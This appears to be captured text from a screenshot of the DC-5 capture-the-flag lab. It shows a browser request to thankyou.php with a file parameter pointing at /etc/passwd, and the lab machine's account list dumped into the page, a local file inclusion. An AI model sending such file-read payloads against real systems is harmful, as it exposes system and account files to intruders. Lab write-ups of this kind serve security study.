 不安全 | 192.168.1.4/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false